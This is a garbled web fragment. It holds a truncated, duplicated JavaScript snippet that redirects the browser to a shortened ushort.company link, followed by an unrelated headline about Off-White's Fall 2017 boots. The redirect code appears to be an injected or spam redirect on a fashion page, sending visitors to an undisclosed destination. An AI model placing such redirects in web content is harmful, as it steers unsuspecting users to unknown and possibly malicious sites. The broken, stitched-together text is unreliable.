
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Straight from the Runway: Off-White’s Fall 2017
Boots